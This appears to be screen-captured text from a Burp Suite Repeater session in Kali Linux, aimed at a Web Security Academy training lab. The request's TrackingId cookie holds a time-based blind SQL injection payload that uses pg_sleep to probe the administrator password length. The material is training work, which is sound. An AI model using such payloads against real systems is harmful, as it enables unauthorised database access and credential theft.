 File Edit View VM Tabs Help
Streaming Active Directory Kali Linux
1 2 3 4 7:18
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://acf21ff61f4a8bbac076cfa100ff00f2.web-security-academy.net HTTP/1 ?
Request
Response
INSPECTOR
Pretty Raw Hex \n
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (16)
1 GET /filter?category=Toys+%26+Games HTTP/1.1
2 Host: acf21ff61f4a8bbac076cfa100ff00f2.web-security-academy.net
3 Cookie: TrackingId=
ghuC8j0d5lixsfGm'%3bSELECT+CASE+WHEN+(username='administrator' AND
LENGTH(password)>10)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END FROM
users--; session=XTqLJYykXLe7cG3Y6IiFMDBlhcQUHfRG
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://acf21ff61f4a8bbac076cfa100ff00f2.web-security-academy.net/filt
er?category=Clothing%2c+shoes+and+accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search... 0 matches
Waiting
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.